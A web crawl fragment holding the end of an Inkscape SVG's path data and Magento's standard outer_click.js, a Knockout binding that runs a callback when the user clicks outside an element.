0.8,0.5 0.7,0.5 0.7,0.6 0.6,0.7 0.5,0.8 0.4,0.8 -0.1,0 c 1.4,-1.6 3.7,-2.1 5.7,-1.5 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.3 0.7,0.4 0.4,0.3 0.8,0.7 1.1,1.1 0.6,0.8 1,1.8 1.1,2.9 l -0.1,-0.1 c 2,-0.9 4.4,-0.1 5.5,1.9 0.5,1 0.6,2.1 0.4,3.1 -0.2,0.7 -0.5,1.3 -1,1.8"
         id="path37"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st0"
         d="M 29,37.5 C 27.7,33.8 25.3,28.3 23,25.1 21.8,23.7 20.6,22.3 19.3,21 c 4.5,-3.8 13.5,-4.7 19.2,-5.8 14.2,-2.7 28.9,-2.1 42.8,1.8 2.1,0.6 19.8,5.9 19.6,8.1 -1.1,11 -6.3,21.4 -15.7,27.3 -2.9,1.8 -5,3.3 -7.7,5.3 -2.8,1.9 -4.8,4.8 -5.5,8.1 -0.9,5.2 0.8,10.6 4.6,14.3 l 11,11.3 c -12,3.3 -21.1,12.9 -23.9,25 C 57,105 44.8,97.9 31.6,97.6 36.7,94.2 39.3,88 39.8,81.9 40.3,75.8 38.8,69.7 37.3,63.8 34.8,55 32.1,46.2 29,37.5 Z m 8,60.8 0.9,0.1 C 48.7,75.2 33.5,37 23,18.8 l -0.8,0.4 C 32.7,37.4 48.1,75.3 37,98.3 m 18.1,8.2 C 54.8,102.9 54.5,98.1 54.3,93.8 54.1,89.5 53.9,85 53.6,81.4 52.8,73.2 52,64.8 53.2,56.6 c 0.5,-3.5 1.3,-7 2.2,-10.4 0.9,-3.4 1.6,-6.7 2.1,-10.2 1,-6.5 -2.8,-17.5 -13.2,-21.8 l -1.6,0.2 c 10.8,3.9 15,15 14,21.5 -0.5,3.4 -1.3,6.8 -2.1,10.1 -0.8,3.3 -1.7,6.9 -2.2,10.5 -1.2,8.3 -0.4,16.8 0.4,25 0.3,3.6 0.5,8 0.7,12.3 0.2,3.9 0.4,8.6 0.7,12 m 41.4,-84 C 98.2,25.9 94,36.6 91.2,40.5 88.4,44.4 84,46.9 80.5,49 l -0.1,0.1 c -4,2.4 -8.1,4.8 -10.9,8.5 -4.2,5.4 -5.4,13.3 -3.1,20.7 1.9,6.2 6.2,12.1 12.4,17.2 l 0.7,-0.4 C 73.3,90 69,84 67.1,78 64.8,70.9 66,63.2 70,58 c 2.8,-3.6 6.8,-6 10.7,-8.3 l 0.1,-0.1 c 3.6,-2.1 8,-4.8 10.9,-8.7 2.6,-3.5 6.9,-14.2 4.8,-18.7 l -0.9,-0.4 z m -40.8,24.7 0,0 1.6,0.5 c 1,0.3 2.5,0.8 4.3,1.5 2.2,0.9 4.4,1.9 6.4,3.1 1.2,0.7 2.4,1.5 3.7,2.3 l 1,0.7 0.3,0.2 c 0.1,0 0.1,0.1 0.2,0.2 0.1,0.1 0.1,0.2 0,0.3 0,0 0,0 -0.1,0 -0.1,0 -0.1,0 -0.2,0 l -0.3,0 -0.6,-0.1 -1.3,-0.2 c -3.4,-0.5 -7,-1 -10.9,-1.5 l -3,-0.4 -1.5,-0.2 -0.8,-0.1 c -0.2,0 -0.3,0.1 -0.5,0.2 -0.1,0.1 -0.1,0.3 -0.1,0.5 0.1,0.1 0.2,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 c 1,0.4 2,0.7 3,1.1 2,0.8 4,1.6 5.9,2.6 1,0.5 2,1 2.9,1.6 0.1,0 0.2,0.1 0.3,0.3 0,0.1 0,0.2 -0.1,0.3 -0.1,0.1 -0.2,0.1 -0.4,0.1 l -0.4,0 -1.7,0 -6.7,0.2 -3.4,0.1 -1.7,0 -0.9,0 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 0,0.4 0.1,0.5 0.1,0.1 0.3,0.2 0.4,0.2 l 0.4,0.2 0.8,0.2 c 0.5,0.2 1.1,0.3 1.6,0.5 1.1,0.3 2.1,0.7 3.2,1.1 2.1,0.8 4.1,1.7 6.1,2.8 0.2,0.1 0.5,0.3 0.7,0.4 0.3,-0.2 0.3,-0.1 0.3,0 0,0.1 -0.1,0.1 -0.2,0.1 l -1.6,0.4 -3.2,0.6 -6.3,1.4 -1.5,0.3 -0.8,0.2 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 -0.1,0.4 0,0.6 0.1,0.1 0.3,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 5.7,1.9 2.7,0.9 1.3,0.4 0.7,0.2 c 0.2,0 0.3,0.1 0.5,0.2 0,0.1 0,0.2 -0.2,0.3 l -0.7,0.2 -1.3,0.3 -2.5,0.7 -4.7,1.3 -2.2,0.6 c -0.2,0 -0.4,0.1 -0.5,0.2 -0.2,0.1 -0.3,0.4 -0.1,0.6 0,0 0,0 0,0 0.1,0.2 0.3,0.3 0.6,0.3 l 0.5,0 7.2,0.2 6.2,0.2 0,0 0,0 L 62,80.5 54.6,80 c -0.3,0.1 -0.6,0 -0.9,-0.2 -0.1,-0.1 0,-0.2 0.1,-0.3 0,0 0,0 0,0 0.2,-0.1 0.3,-0.1 0.5,-0.1 l 2.2,-0.6 4.7,-1.2 2.5,-0.6 1.3,-0.3 0.7,-0.2 c 0.2,0 0.3,-0.1 0.4,-0.3 0.1,-0.2 0.1,-0.3 0,-0.5 C 66,75.6 65.9,75.5 65.8,75.4 L 65.5,75.3 64.8,75.1 63.5,74.7 60.8,73.8 55,71.9 53.5,71.4 52.8,71.1 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.2 0.2,-0.3 l 0.8,-0.2 1.5,-0.3 6.3,-1.4 3.3,-0.7 1.6,-0.4 c 0.2,0 0.4,-0.2 0.4,-0.4 0.1,-0.2 0,-0.4 -0.2,-0.6 -0.3,-0.2 -0.5,-0.3 -0.8,-0.4 -2,-1 -4.1,-1.9 -6.2,-2.7 C 58,63 57,62.6 55.9,62.3 55.4,62.1 54.8,62 54.3,61.8 l -0.8,-0.2 -0.4,-0.1 c -0.1,0 -0.2,-0.1 -0.3,-0.1 -0.1,-0.1 -0.1,-0.3 0,-0.4 0.1,-0.1 0.1,-0.1 0.2,-0.1 l 0.8,0 1.7,0 3.4,-0.1 6.7,-0.2 1.7,0 0.4,0 c 0.2,0 0.3,0 0.4,-0.1 0.1,-0.1 0.2,-0.3 0.2,-0.4 0,-0.2 -0.1,-0.3 -0.3,-0.4 -0.9,-0.6 -1.9,-1.1 -2.9,-1.6 -2,-1 -3.9,-1.8 -5.9,-2.7 -1,-0.4 -2,-0.8 -2.9,-1.2 l -1.5,-0.5 -0.7,-0.3 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.3 0.1,-0.3 0,0 0.1,0 0.2,0 l 0.7,0.1 1.5,0.2 2.9,0.4 c 3.9,0.5 7.5,1 10.9,1.5 l 1.3,0.2 0.6,0.1 0.3,0 c 0.1,0 0.3,0 0.4,-0.1 0.2,-0.1 0.3,-0.4 0.2,-0.6 0,0 0,-0.1 -0.1,-0.1 -0.1,-0.1 -0.2,-0.2 -0.3,-0.2 L 72,54.4 71,53.8 C 69.7,53 68.4,52.2 67.2,51.5 65.1,50.3 63,49.3 60.7,48.4 58.8,47.7 57.3,47.3 56.3,47 l -1.5,-0.5 0,0 0,0 z m 21.4,5.2 0,0 -1.5,0 c -1,0 -2.3,0 -4.1,0 -4.9,-0.1 -9.8,-0.6 -14.7,-1.4 L 54.8,50.1 54.2,50 c 0,0 -0.1,0 -0.1,0 -0.1,0 -0.1,0.1 -0.1,0.1 0,0.1 0,0.2 0.1,0.2 l 0.1,0 0.3,0.1 c 0.7,0.3 1.5,0.6 2.2,0.9 1.5,0.7 3.1,1.4 4.5,2.3 1.6,0.9 3.1,1.9 4.5,2.9 0.8,0.5 1.5,1.1 2.2,1.7 l 0.6,0.4 0.1,0.1 0,0 c 0,0 0,0 0,-0.1 0,0 0.1,0 0,0 l -0.3,0 -1.3,0.1 C 63.2,58.4 59.2,58.3 55.2,58.3 l -3,0 c 0,0 -0.1,0 -0.1,0 0,0 0,0.1 0,0.1 0,0 0,0.1 0.1,0.1 l 0,0 0.2,0 0.4,0.1 0.7,0.2 1.5,0.5 c 1.9,0.6 3.9,1.2 5.8,1.9 1.9,0.7 3.8,1.4 5.7,2.1 l 0.2,0.1 0.1,0 c 0,0 -0.1,-0.1 0,-0.1 0,0 0,0 0,0 l 0,0 0,0 -0.1,0 -0.2,0.1 -0.7,0.2 -1.4,0.4 c -1,0.3 -1.9,0.5 -2.9,0.7 -2,0.4 -3.9,0.8 -5.8,1 -1,0.1 -1.9,0.2 -2.9,0.3 l -0.7,0 0,0 c 0,0 -0.1,0 -0.1,0 -0.1,0.1 -0.1,0.2 -0.1,0.3 0,0 0,0 0.1,0.1 l 0.2,0.1 0.3,0.2 1.3,0.6 9.7,4.9 1.2,0.6 0.6,0.3 0.3,0.2 0.1,0.1 c -0.1,-0.1 -0.1,-0.1 0,-0.2 0,0 0,0 0,0 0.1,-0.1 0,0 0,0 l -2.5,0.6 -4.6,1.1 -4.3,1 -1,0.2 -0.3,0.1 -0.1,0 c -0.1,0 -0.1,0.1 -0.1,0.2 0,0.1 0.1,0.1 0.1,0.1 l 0.5,0.2 c 0.6,0.3 1.1,0.5 1.7,0.7 2.1,0.6 4.2,1 6.3,1.1 1.8,0.1 3.2,0.3 4.1,0.4 0.9,0.1 1.4,0.2 1.4,0.2 l 0,0 0,0 c 0,0 -0.5,-0.1 -1.4,-0.3 -0.9,-0.2 -2.3,-0.3 -4.1,-0.5 -2.1,-0.1 -4.2,-0.5 -6.3,-1.2 -0.6,-0.2 -1.2,-0.4 -1.8,-0.7 l -0.5,-0.2 c 0,0 0.1,0.1 0,0.1 0,0 0,0 0,0 L 53,76 l 0.3,-0.1 1,-0.2 4.3,-0.9 4.7,-1 2.4,-0.5 c 0.1,0 0.1,0 0.2,-0.1 0.1,-0.1 0.1,-0.2 0,-0.3 0,0 0,0 0,0 L 65.7,72.8 65.4,72.7 64.8,72.4 63.6,71.8 53.6,67 52.3,66.4 52,66.2 51.9,66.1 c 0.1,0 0.1,0.1 0,0.2 0,0 0,0 0,0 -0.1,0 0,0 0,0 l 0,0 0.7,0 c 1,-0.1 1.9,-0.2 2.9,-0.3 2,-0.2 3.9,-0.6 5.9,-1 1,-0.2 2,-0.5 2.9,-0.8 l 1.5,-0.4 0.7,-0.2 0.2,-0.1 0.1,0 0,0 c 0,0 0.1,0 0.1,0 0.1,-0.1 0.1,-0.2 0,-0.3 0,0 0,0 0,0 l -0.1,0 L 66.6,63 C 64.7,62.3 62.8,61.6 60.9,60.9 59,60.2 57,59.7 55,59.1 l -1.5,-0.4 -0.7,-0.2 -0.4,-0.1 -0.2,0 0,0 0,0 0,0 3,0 c 4,0 8,0.2 11.8,0.5 l 1.4,0.1 0.3,0 c 0.1,0 0.2,0 0.2,-0.1 0,0 0,-0.1 0,-0.2 l 0,0 -0.1,-0.1 -0.6,-0.4 c -0.8,-0.6 -1.6,-1.2 -2.3,-1.7 -1.5,-1.1 -3,-2.1 -4.5,-3 -1.5,-0.9 -3,-1.6 -4.5,-2.3 -0.8,-0.3 -1.5,-0.6 -2.3,-0.9 l -0.3,-0.1 -0.1,0 c 0,0 0.1,0.1 0,0.1 0,0 0,0.1 -0.1,0.1 l -0.1,0 0.6,0.1 1.1,0.2 c 4.9,0.8 9.8,1.2 14.7,1.3 1.8,0 3.2,0 4.1,-0.1 l 1.7,-0.2 0,0 z m -11.6,39.4 0,0 0.2,1 0,0 0,0 0.7,-0.1 0.1,0 0,0 C 63.7,90.4 62.7,88.1 62.7,85.7 62.9,84.5 62.8,83.3 62.6,82 62.4,81.4 62,80.9 61.5,80.4 61,80 60.5,79.7 59.9,79.4 l -1.7,-0.8 c -0.6,-0.3 -1.1,-0.5 -1.7,-0.7 -0.6,-0.2 -1.3,-0.2 -1.9,0 -0.3,0.1 -0.6,0.3 -0.8,0.5 -0.2,0.2 -0.4,0.5 -0.5,0.8 -0.4,1.2 -0.1,2.6 0.8,3.5 0.4,0.5 0.9,0.9 1.4,1.2 0.3,0.2 0.5,0.3 0.8,0.5 0.2,0.2 0.6,0.3 0.9,0.3 0.6,-0.2 1.1,-0.6 1.6,-1 0.5,-0.4 0.9,-0.8 1.3,-1.3 0.7,-1 1.4,-2 1.8,-3.2 0.3,-0.5 0.7,-1 1.2,-1.4 0.5,-0.4 1,-0.6 1.6,-0.7 1.2,-0.2 2.4,0 3.4,0.6 0.5,0.3 0.9,0.7 1.3,1.2 0.3,0.5 0.5,1 0.6,1.6 0.1,0.6 -0.1,1.1 -0.5,1.5 -0.4,0.4 -1,0.6 -1.5,0.6 -1.2,-0.1 -2.3,-0.5 -3.3,-1.1 l -3.3,-1.6 -0.4,-0.2 0.1,0.4 c 0.4,1.3 0.6,2.7 0.5,4.1 0,0.7 -0.2,1.3 -0.3,2 -0.2,0.7 -0.4,1.3 -0.7,1.9 -0.3,0.6 -0.5,1.3 -0.6,2 0,0.4 0,0.7 0.1,1.1 0.1,0.3 0.2,0.7 0.4,1 0.3,0.6 0.8,1.2 1.3,1.7 0.5,0.5 1,1 1.5,1.4 l 0,0 0,0 c -1.1,-0.8 -2,-1.9 -2.7,-3.1 -0.1,-0.3 -0.3,-0.7 -0.3,-1 0,-0.3 0,-0.7 0,-1 0.1,-0.7 0.3,-1.4 0.6,-2 0.3,-0.6 0.6,-1.3 0.8,-2 0.2,-0.7 0.3,-1.4 0.4,-2.1 0.1,-1.4 0,-2.8 -0.5,-4.2 L 61,80.4 64.3,82 c 1.1,0.7 2.3,1.1 3.5,1.2 0.7,0 1.3,-0.3 1.8,-0.7 0.5,-0.5 0.7,-1.1 0.6,-1.8 -0.2,-1.3 -0.9,-2.4 -2.1,-3 -1.1,-0.6 -2.4,-0.9 -3.6,-0.6 -0.6,0.1 -1.2,0.4 -1.7,0.8 -0.5,0.4 -0.9,0.9 -1.2,1.5 -0.4,1.1 -1,2.2 -1.8,3.2 -0.4,0.4 -0.8,0.9 -1.3,1.3 -0.4,0.4 -0.9,0.7 -1.5,0.9 -0.3,0 -0.6,-0.1 -0.8,-0.3 -0.3,-0.2 -0.5,-0.3 -0.8,-0.5 -0.5,-0.3 -1,-0.7 -1.4,-1.2 -0.8,-0.9 -1.1,-2.1 -0.8,-3.3 0.2,-0.5 0.7,-1 1.2,-1.2 0.6,-0.2 1.2,-0.2 1.7,0 1.1,0.4 2.3,0.9 3.3,1.4 0.5,0.3 1,0.6 1.5,1 0.4,0.4 0.8,0.9 1,1.4 0.2,1.2 0.3,2.4 0.2,3.6 0,2.5 1.2,4.9 3.1,6.4 l 0,-0.1 -0.7,0.1 0,0 0.1,-1 0,0 0,0 z"
         id="path39"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st1"
         d="m 83.8,87.6 c 0.8,0.2 1.5,0.6 2.1,1 1,0.8 1.8,1.9 2,3.2 0.1,0.6 0,1.3 -0.2,1.9 -0.3,0.6 -0.8,1.1 -1.4,1.4 -0.6,0.3 -1.2,0.5 -1.9,0.4 -0.3,-0.1 -0.6,-0.1 -0.9,-0.1 -0.3,0.1 -0.5,0.3 -0.6,0.5 0,0.1 -0.1,0.3 -0.1,0.4 0,0.2 0,0.3 -0.1,0.5 -0.1,0.3 -0.4,0.6 -0.7,0.7 L 80.2,98 76.6,99 75,99.4 c -0.3,0.1 -0.5,0.3 -0.5,0.6 0,0.3 0,0.6 0.1,0.9 0.1,1.3 -0.1,2.5 -0.8,3.6 -0.3,0.5 -0.7,1 -1.2,1.4 -0.3,0.1 -0.5,0.3 -0.6,0.6 -0.1,0.3 -0.1,0.6 0,0.9 0,1.3 -0.5,2.5 -1.5,3.3 -0.2,0.2 -0.5,0.4 -0.8,0.5 -0.3,0.1 -0.5,0.3 -0.6,0.5 -0.1,0.3 -0.1,0.6 0.1,0.8 0.2,0.2 0.4,0.5 0.5,0.8 0.1,0.3 0,0.7 -0.3,0.9 -0.2,0.2 -0.6,0.4 -0.9,0.3 l -1.8,-0.1 -0.9,0 c -0.3,0 -0.5,0.1 -0.7,0.3 -0.1,0.2 -0.2,0.5 -0.3,0.8 l -0.2,0.8 -0.2,0.8 c 0,0.3 -0.2,0.6 -0.3,0.8 -0.3,0.5 -0.9,0.6 -1.4,0.3 -0.1,-0.1 -0.2,-0.2 -0.3,-0.3 l -0.9,-1.4 -0.5,-0.7 c -0.1,-0.2 -0.3,-0.4 -0.5,-0.6 -0.2,-0.1 -0.5,-0.1 -0.7,0 -0.2,0.2 -0.4,0.3 -0.6,0.5 l -1.3,1.1 c -0.2,0.2 -0.5,0.4 -0.8,0.3 -0.3,0 -0.6,-0.2 -0.8,-0.4 -0.3,-0.5 -0.5,-0.9 -0.8,-1.4 l -1.5,-2.7 -0.4,-0.7 c -0.1,-0.2 -0.3,-0.3 -0.5,-0.4 -0.2,-0.1 -0.4,0 -0.6,0.1 -0.1,0.1 -0.2,0.1 -0.2,0.2 -0.1,0.1 -0.2,0.2 -0.3,0.3 -0.5,0.3 -1.2,0 -1.5,-0.5 0,0 0,0 0,0 l -0.7,-1.3 -1.4,-2.5 -1.3,-2.4 c -0.1,-0.2 -0.2,-0.4 -0.3,-0.5 -0.1,-0.1 -0.3,-0.2 -0.5,-0.2 -0.2,0 -0.4,0.1 -0.5,0.2 -0.1,0.1 -0.2,0.3 -0.3,0.5 -0.2,0.4 -0.3,0.8 -0.5,1.2 -0.3,0.4 -0.8,0.5 -1.2,0.4 -0.2,-0.1 -0.4,-0.2 -0.5,-0.4 l -0.4,-0.5 -0.7,-0.9 -1.4,-1.7 -0.7,-0.8 c -0.2,-0.3 -0.4,-0.5 -0.7,-0.7 -0.7,-0.2 -1.1,0.4 -1.5,0.8 l -1.3,1.1 c -0.2,0.2 -0.4,0.4 -0.6,0.5 -0.5,0.2 -1,0 -1.3,-0.5 l -0.3,-0.6 -0.8,-2 -0.7,-1.7 c -0.1,-0.3 -0.4,-0.5 -0.8,-0.5 -0.3,0 -0.5,0.1 -0.7,0.2 l -0.9,0.4 c -0.5,0.2 -1.1,-0.1 -1.3,-0.6 0,-0.1 -0.1,-0.2 -0.1,-0.3 0,-0.2 0.1,-0.5 0.1,-0.7 0.2,-0.5 0.4,-1 0.7,-1.4 0.7,-1 1.6,-1.8 2.7,-2.4 1,-0.5 2,-0.8 3.1,-1.1 l 0,0.2 c -1,0.2 -2,0.5 -3,1 -1.1,0.5 -2.1,1.3 -2.8,2.3 -0.3,0.4 -0.5,0.9 -0.6,1.4 -0.1,0.2 -0.1,0.4 -0.1,0.7 0,0.2 0.1,0.4 0.2,0.6 0.2,0.3 0.7,0.4 1,0.2 l 0.9,-0.4 c 0.2,-0.1 0.5,-0.2 0.8,-0.2 0.2,0 0.4,0.1 0.5,0.2 0.1,0.1 0.2,0.2 0.3,0.4 l 0.7,1.6 0.8,2 c 0.1,0.4 0.4,0.8 0.7,1.1 0.2,0.1 0.5,0.1 0.7,0 0.2,-0.1 0.4,-0.3 0.6,-0.5 l 1.3,-1.1 0.7,-0.6 c 0.4,-0.4 1,-0.3 1.4,0.1 l 0.3,0.4 0.7,0.8 1.4,1.7 0.8,0.9 c 0.2,0.3 0.5,0.6 0.8,0.8 0.4,0.2 0.8,0 1,-0.3 0.2,-0.3 0.3,-0.8 0.5,-1.1 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.2,-0.2 0.4,-0.3 0.7,-0.3 0.2,0 0.5,0.1 0.7,0.2 0.2,0.2 0.3,0.4 0.4,0.6 l 1.3,2.4 1.4,2.5 c 0.5,0.7 0.8,2.1 1.8,1.7 0.1,0 0.2,-0.1 0.2,-0.2 0.1,-0.1 0.2,-0.2 0.3,-0.3 0.3,-0.2 0.6,-0.2 0.9,-0.1 0.3,0.1 0.5,0.3 0.7,0.6 l 0.4,0.7 1.5,2.8 c 0.3,0.5 0.5,1 0.8,1.4 0.3,0.3 0.8,0.4 1.1,0.1 0,0 0.1,-0.1 0.1,-0.1 l 1.3,-1.1 c 0.2,-0.2 0.4,-0.4 0.7,-0.5 0.3,-0.1 0.6,-0.1 0.9,0 0.3,0.1 0.5,0.4 0.6,0.7 l 0.4,0.7 0.9,1.4 c 0.3,0.4 0.8,0.4 1.1,0.2 0.1,0 0.1,-0.1 0.2,-0.2 0.1,-0.2 0.2,-0.5 0.3,-0.8 l 0.2,-0.8 0.2,-0.8 c 0.1,-0.3 0.2,-0.6 0.3,-0.9 0.2,-0.3 0.5,-0.4 0.8,-0.4 l 0.9,0 1.8,0.1 c 0.5,0.1 0.9,-0.2 1,-0.7 0,-0.1 0,-0.2 0,-0.3 -0.1,-0.3 -0.3,-0.5 -0.4,-0.8 -0.2,-0.3 -0.2,-0.6 -0.1,-0.9 0.1,-0.2 0.2,-0.3 0.3,-0.4 0.1,-0.1 0.3,-0.2 0.4,-0.2 0.3,-0.1 0.5,-0.3 0.7,-0.5 1,-0.8 1.5,-1.9 1.4,-3.1 -0.1,-0.3 -0.1,-0.6 0,-0.9 0.1,-0.3 0.4,-0.5 0.7,-0.7 0.5,-0.4 0.9,-0.8 1.2,-1.4 0.6,-1 0.9,-2.3 0.8,-3.5 -0.1,-0.3 -0.1,-0.6 -0.1,-0.9 0.1,-0.3 0.3,-0.6 0.6,-0.8 0.6,-0.2 1.2,-0.3 1.8,-0.5 l 3.6,-1 1.8,-0.5 c 0.3,-0.1 0.5,-0.3 0.6,-0.5 0,-0.1 0.1,-0.3 0.1,-0.4 0,-0.2 0,-0.3 0.1,-0.5 0.1,-0.3 0.4,-0.5 0.7,-0.6 0.3,0 0.7,0 1,0.1 0.6,0 1.2,-0.1 1.7,-0.4 0.5,-0.3 0.9,-0.7 1.2,-1.3 0.2,-0.5 0.3,-1.1 0.2,-1.7 -0.2,-1.2 -0.9,-2.2 -1.9,-2.9 -0.5,-0.3 -1,-0.6 -1.5,-0.8 l -0.6,-0.7 z"
         id="path41"
         inkscape:connector-curvature="0"
         style="fill:#646464" /></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/Magento_Ui/js/lib/knockout/bindings/outer_click.js
body_size: 954
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/** Creates outerClick binding and registers in to ko.bindingHandlers object */
define([
    'ko',
    'jquery',
    'underscore',
    '../template/renderer'
], function (ko, $, _, renderer) {
    'use strict';

    var defaults = {
        onlyIfVisible: true
    };

    /**
     * Checks if element sis visible.
     *
     * @param {Element} el
     * @returns {Boolean}
     */
    function isVisible(el) {
        var style = window.getComputedStyle(el),
            visibility = {
                display: 'none',
                visibility: 'hidden',
                opacity: '0'
            },
            visible = true;

        _.each(visibility, function (val, key) {
            if (style[key] === val) {
                visible = false;
            }
        });

        return visible;
    }

    /**
     * Document click handler which in case if event target is not
     * a descendant of provided container element,
     * invokes specfied in configuration callback.
     *
     * @param {HTMLElement} container
     * @param {Object} config
     * @param {EventObject} e
     */
    function onOuterClick(container, config, e) {
        var target = e.target,
            callback = config.callback;

        if (container === target || container.contains(target)) {
            return;
        }

        if (config.onlyIfVisible) {
            if (!_.isNull(container.offsetParent) && isVisible(container)) {
                callback();
            }
        } else {
            callback();
        }
    }

    /**
     * Prepares configuration for the binding based
     * on a default properties and provided options.
     *
     * @param {(Object|Function)} [options={}]
     * @returns {Object}
     */
    function buildConfig(options) {
        var config = {};

        if (_.isFunction(options)) {
            options = {
                callback: options
            };
        } else if (!_.isObject(options)) {
            options = {};
        }

        return _.extend(config, defaults, options);
    }

    ko.bindingHandlers.outerClick = {

        /**
         * Initializes outer click binding.
         */
        init: function (element, valueAccessor) {
            var config = buildConfig(valueAccessor()),
                outerClick = onOuterClick.bind(null, element, config),
                isTouchDevice = typeof document.ontouchstart !== 'undefined';

            if (isTouchDevice) {
                $(document).on('touchstart', outerClick);

                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {
                    $(document).off('touchstart', outerClick);
                });
            } else {
                $(document).on('click', outerClick);

                ko.utils.domNodeDisposal.addDisposeCallback(element, function () {
                    $(document).off('click', outerClick);
                });
            }
        }
    };

    renderer.addAttribute('outerClick');
});
